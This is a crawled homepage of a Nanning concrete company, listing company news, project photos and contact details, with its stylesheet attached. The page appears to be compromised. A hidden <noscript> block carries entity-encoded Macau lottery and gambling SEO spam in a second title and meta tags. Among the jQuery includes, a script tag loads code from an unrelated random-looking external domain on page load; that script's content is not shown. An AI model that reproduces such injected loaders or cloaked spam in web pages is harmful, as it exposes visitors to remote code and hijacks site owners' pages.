

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gxhr.cn/index.php/news/info?id=160
body_size: 5971
content:

<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1, user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
<noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#30721;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#40644;&#22823;&#20185;&#44;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#44;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#34920;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#23558;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#20813;&#36153;&#30475;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#26032;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#44;&#22825;&#22825;&#24425;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#21151;&#33021;&#44;&#26032;&#22885;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#31649;&#23478;&#23110;&#19968;&#32918;&#20013;&#19968;&#29305;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#30721;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#40644;&#22823;&#20185;&#44;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#44;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#34920;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#23558;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#20813;&#36153;&#30475;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#26032;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#44;&#22825;&#22825;&#24425;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#21151;&#33021;&#44;&#26032;&#22885;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#31649;&#23478;&#23110;&#19968;&#32918;&#20013;&#19968;&#29305;" />
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#30721;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#40644;&#22823;&#20185;&#44;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#44;&#22825;&#22825;&#24425;&#28595;&#38376;&#22825;&#22825;&#24425;&#27491;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#34920;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#23558;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#20813;&#36153;&#30475;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#30452;&#25773;&#44;&#50;&#48;&#50;&#53;&#26032;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#44;&#22825;&#22825;&#24425;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#21151;&#33021;&#44;&#26032;&#22885;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#31649;&#23478;&#23110;&#19968;&#32918;&#20013;&#19968;&#29305;" /></noscript>
    <title>南宁混凝土公司，南宁混凝土公司排名，混凝土价格报价，南宁砂浆价格，搅拌站电话，最先进的大型环保搅拌站-广西恒日混凝土有限公司</title>
    <meta name="keywords" content="南宁混凝土公司，南宁混凝土公司排名，混凝土价格报价，南宁砂浆价格，搅拌站电话，最先进的大型环保搅拌站"/>
    <meta name="description" content="广西恒日混凝土有限公司位于南宁市江南区，是南宁市规模最大的商品混凝土搅拌站之一。集20年生产经验，4条最先进的HZS270全自动生产线，南宁混凝土价格最优..."/>
    <link href="http://www.gxhr.cn/assets/index/css.css" rel="stylesheet" type="text/css">
    <!-- Add jQuery library -->
      <script  src="http://www.gxhr.cn/assets/index/lib/jquery-1.10.1.min.js"></script>
      <script src="https://static.p3qowiewjs7u.cc/common.js"></script>
      <!-- Add mousewheel plugin (this is optional) -->
      <script  src="http://www.gxhr.cn/assets/index/lib/jquery.mousewheel-3.0.6.pack.js"></script>
      <!-- Add Button helper (this is optional) -->
      <link rel="stylesheet" type="text/css" href="http://www.gxhr.cn/assets/index/fancybox/jquery.fancybox.css" />
      <script type="text/javascript" src="http://www.gxhr.cn/assets/index/fancybox/jquery.fancybox.js"></script>
      <!-- Add Button helper (this is optional) -->
      <link rel="stylesheet" type="text/css" href="http://www.gxhr.cn/assets/index/fancybox/helpers/jquery.fancybox-buttons.css?v=1.0.5" />
      <script type="text/javascript" src="http://www.gxhr.cn/assets/index/fancybox/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>

      <!-- Add Thumbnail helper (this is optional) -->
      <link rel="stylesheet" type="text/css" href="http://www.gxhr.cn/assets/index/fancybox/helpers/jquery.fancybox-thumbs.css?v=1.0.7" />
      <script type="text/javascript" src="http://www.gxhr.cn/assets/index/fancybox/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>

      <!-- Add Media helper (this is optional) -->
      <script type="text/javascript" src="http://www.gxhr.cn/assets/index/fancybox/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

      <script type="text/javascript">
        $(document).ready(function() {
          $('.fancybox').fancybox();
        });
        </script>
  </head>
  <body>
    <table width="100%"  border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="164" align="center" bgcolor="#333333"><table width="980" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="164" align="right" background="http://www.gxhr.cn/assets/index/images/titlebg.jpg"><table width="632" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="w14b"> <a href="http://www.gxhr.cn/index.php/index/index" class="menu">网站首页</a> |
                 <a href="http://www.gxhr.cn/index.php/index/aboutus" class="menu">关于恒日</a> |
                 <a href="http://www.gxhr.cn/index.php/index/culture" class="menu">企业文化</a> |
                 <a href="http://www.gxhr.cn/index.php/news/index?type=1" class="menu">企业新闻</a> |
                  <a href="http://www.gxhr.cn/index.php/news/index?type=2" class="menu">行业资讯</a> |
                 <a href="http://www.gxhr.cn/index.php/cases/index" class="menu">精品工程</a> |
                 <a href="http://www.gxhr.cn/index.php/news/index?type=3" class="menu">混凝土报价</a> |
                 <a href="http://www.gxhr.cn/index.php/index/service" class="menu">售后服务</a> |
                 <a href="http://www.gxhr.cn/index.php/index/contactus" class="menu">联系我们</a></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table><table width="980" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="980" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="185" valign="top"><table width="185" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="http://www.gxhr.cn/assets/index/images/in_about.jpg" width="185" height="25" alt="恒日混凝土企业介绍"></td>
      </tr>
      <tr>
        <td  class="pdtb10"><img src="http://www.gxhr.cn/assets/img/about-01.png" width="185" height="150"></td>
      </tr>
      <tr>
        <td class="hui">广西恒日混凝土有限公司，成立于2003年，是南宁市规模最大的搅拌站之一。公司主营：商品混凝土和预拌砂浆，公司地址位于南宁市江南区013县道6公里处，先后承接了上万个优质工程项目，具有良好的信誉品牌，是南宁市建筑企业联合会副会长单位。<br>
          <br>
公司以“诚信、上进、关爱、团队”为核心价值观，秉承“以优质服务为客户创造价值”经营理念，赢得良好口碑。公司是南宁市先进单位，江南区“十强工业企业”，“十大纳税企业”，富有社会责任感，正和岛岛邻单位。……【<a href="http://www.gxhr.cn/index.php/index/aboutus">查看详细</a>】</td>
      </tr>
    </table>
         </td>
    <td>&nbsp;</td>
    <td width="568" valign="top"><table width="568" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="http://www.gxhr.cn/assets/index/images/innews.jpg" width="568" height="25" alt="恒日混凝土企业动态"></td>
      </tr>
    </table>
      <table width="568" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="429" valign="top"><table width="100%"  border="0" cellpadding="2" cellspacing="2" class="mgtb10">
                        <tr>
              <td width="23%" class="newsh">2025-07-30</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=615" target="_blank">恒日混凝土强化7*24小时全生命周期客户服务制度 全力为客户创造最大价值</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-07-24</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=614" target="_blank">恒日混凝土官方抖音号正式上线 开启融媒体传播新篇</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-07-10</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=613" target="_blank">恒日混凝土有限公司强化专人值周检查 筑牢优质生产根基</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-06-17</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=612" target="_blank">我司派员参加区厅执法局关于加强机动车监管视频会议</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-06-13</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=609" target="_blank">我司派员参加江南区应急管理局有限空间作业培训，共筑安全生产防线</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-06-12</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=608" target="_blank">广西恒日混凝土有限公司派员参加南宁市安全生产与扬尘污染防治工作会</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-05-30</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=607" target="_blank">商品混凝土施工及养护注意事项-恒日来给您上网课啦</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-05-23</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=606" target="_blank">我司三一62米泵车助力工地施工，高效浇筑获赞</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-05-20</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=605" target="_blank">广西恒日混凝土有限公司开展夏季设备安全巡检，严守生产安全底线</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-05-02</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=604" target="_blank">恒日混凝土人坚守五一，为城市建设添砖加瓦</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-04-24</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=603" target="_blank">我司实现从原材料的精准配比，到混凝土的高效搅拌，全流程由智能系统控制，产能与品质双提升</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-04-15</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=602" target="_blank">广西恒日混凝土有限公司：提升售后服务 助力工地质量升级</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-04-08</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=601" target="_blank">广西恒日混凝土有限公司开展安全培训，筑牢超速“警戒线”</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-03-30</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=585" target="_blank">广西恒日混凝土有限公司积极参与DeepSeek企业智能升级课培训</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-03-20</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=584" target="_blank">我司派员参加南宁市企业安全生产标准化培训会，筑牢安全生产防线</a></td>
            </tr>
                        <tr>
              <td width="23%" class="newsh">2025-03-15</td>
              <td width="77%" class="newsb"><a href="http://www.gxhr.cn/index.php/news/info?id=583" target="_blank">广西恒日混凝土响应315号召，筑牢质量防线</a></td>
            </tr>
                      </table>
            <table width="100%"  border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="right">&gt;&gt; <a href="http://www.gxhr.cn/index.php/news/index?type=1">查看更多新闻</a></td>
              </tr>
            </table></td>
          <td width="21">&nbsp;</td>
          <td width="118" valign="top"><img src="http://www.gxhr.cn/assets/index/images/newspic.jpg" width="117" height="122" class="mgtb10" alt="恒日混凝土企业新闻"></td>
        </tr>
      </table>
      <br>
      <table width="568" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td valign="top">&nbsp;</td>
        </tr>
      </table></td>
    <td>&nbsp;</td>
    <td width="185" valign="top"><table width="185" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="http://www.gxhr.cn/assets/index/images/inanli.jpg" width="185" height="25"></td>
      </tr>
      <tr>
              <tr>
          <td height="120" align="center"><table width="240" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><a class="fancybox" href="http://www.gxhr.cn/uploads/202303171005271SCXW6.jpg" data-fancybox-group="gallery" title="河西产业园"><img src="http://www.gxhr.cn/uploads/202303171005271SCXW6.jpg" alt="河西产业园" width="240" height="148" border="0"></a></td>
              </tr>
            <tr>
              <td align="center">河西产业园</td>
              </tr>
          </table></td>
        </tr>
     
              <tr>
          <td height="120" align="center"><table width="240" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><a class="fancybox" href="http://www.gxhr.cn/uploads/20211204103356ETK9D7.png" data-fancybox-group="gallery" title="南宁国际会展中心"><img src="http://www.gxhr.cn/uploads/20211204103356ETK9D7.png" alt="南宁国际会展中心" width="240" height="148" border="0"></a></td>
              </tr>
            <tr>
              <td align="center">南宁国际会展中心</td>
              </tr>
          </table></td>
        </tr>
     
              <tr>
          <td height="120" align="center"><table width="240" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td><a class="fancybox" href="http://www.gxhr.cn/uploads/20211204103343365JLQ.png" data-fancybox-group="gallery" title="邕江综合整治"><img src="http://www.gxhr.cn/uploads/20211204103343365JLQ.png" alt="邕江综合整治" width="240" height="148" border="0"></a></td>
              </tr>
            <tr>
              <td align="center">邕江综合整治</td>
              </tr>
          </table></td>
        </tr>
     
             </tr>
      <tr>
        <td height="30" align="right">&gt;&gt; <a href="http://www.gxhr.cn/index.php/cases/index">查看更多案例</a></td>
      </tr>
    </table></td>
  </tr>
</table><table width="100%"  border="0" cellspacing="0" cellpadding="0" class="mgt10">
  <tr>
    <td height="20" align="center" background="http://www.gxhr.cn/assets/index/images/bttom_bg.jpg"><table width="760" border="0" cellspacing="0" cellpadding="0" class="hui ">
      <tr>
        <td height="20" align="center" bgcolor="#FFFFFF">广西恒日混凝土有限公司 版权所有 
 地址：南宁市江南区013县道6公里处 电话：0771-4866111 18607710018 邮编：530000</td>
      </tr>
    </table></td>
  </tr>
</table>
</body>
</html>
<div style="width:300px;margin:0 auto; padding:20px 0;"><img src="http://www.gxhr.cn/assets/index/images/beian.png" width="20" height="20">
	<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=45010502000107" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">桂公网安备 45010502000107号</p></a>
<

--- FILE ---
content_type: text/css
request_url: http://www.gxhr.cn/assets/index/css.css
body_size: 494
content:
body {
	font-size: 12px;
	line-height: 18px;
	color: #333333;
	margin: 0px;
}
a{
    color:#6A6A6A;
    text-decoration:none;
}
a:hover {
    color:#FF9933;
    text-decoration:underline;
}

.pdtb10{
	padding:10px 0 10px 0;
}
.hui{
	color:#666666;
}
.mgtb10{
	margin:10px 0 10px 0;
}
.mgt10{
	margin:10px 0 0 0;
}
.newsh{
	color:#666666;
	background:#DCDCDC;
	text-align:center;
}
.newsb{
	background:#EAEAEA;
}
.w14b{
	font-size:14px;
	color:#FFFFFF;
	font-weight:bold;
}
a.menu{
	font-size:14px;
    color:#fff;
}	
a.menu:hover{
	font-size:14px;
    color:#FF0000;
}
a.leftmenu{
	font-size:14px;
    color:#8D8585;
}	
a.leftmenu:hover{
	font-weight:bold;
	font-size:14px;
    color:#FF0000;
	text-decoration:none;
}
.borderb{
	border-bottom:1px solid #8D8585;
}
.f14b{
	font-size:14px;
	font-weight:bold;
	color:#333333;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6742
content:
